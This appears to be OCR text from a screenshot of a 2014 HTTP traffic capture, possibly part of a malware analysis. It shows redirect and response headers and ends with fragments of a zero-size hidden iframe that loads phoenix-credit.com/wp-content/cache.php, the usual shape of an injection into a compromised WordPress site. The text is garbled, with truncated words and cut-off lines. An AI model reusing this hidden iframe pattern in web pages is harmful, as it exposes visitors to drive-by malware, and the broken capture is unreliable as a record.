
Cache-Control: no-store, no-cache, must-r
check=0, pre-check=0
Connection: close
Date: Fri, 26 Dec 2014 04:32:33 GMT
Pragma: no-cache
Location: http://stantonbandb.com/
Server: Apache
Content-Length: 0
Content-Type: text/html; charset=UTF-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Set-Cookie:
PHPSESSID=2ff667fedaa484becb6864f2f02
X-Powered-By: PHP/5.5.19
200 OK
Content-Length: 39946
Content-Type: text/html
p-content/cache.php
/phoenix-credit.com/wp-content/cache.php" width=0 height=
inheight=0 marginwidth=0 scrolling=no>